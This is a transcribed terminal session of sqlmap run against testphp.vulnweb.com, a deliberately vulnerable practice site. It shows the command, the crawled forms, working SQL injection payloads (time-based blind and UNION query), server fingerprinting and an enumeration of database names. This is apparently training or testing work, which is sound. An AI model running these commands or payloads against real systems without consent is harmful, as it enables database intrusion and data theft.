 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" --dbs --forms --crawl=2
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.10.5#dev}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 14:39:52 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:39:54] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:39:54] [INFO] searching for links with depth 1
[14:39:54] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:39:57] [INFO] starting 10 threads
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:40:02] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:40:21] [INFO] resuming back-end DBMS 'mysql'
[14:40:21] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0240pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:40:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:40:23] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:40:27] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:40:27] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0240pm.csv'
[*] ending @ 14:40:27 /2023-11-11/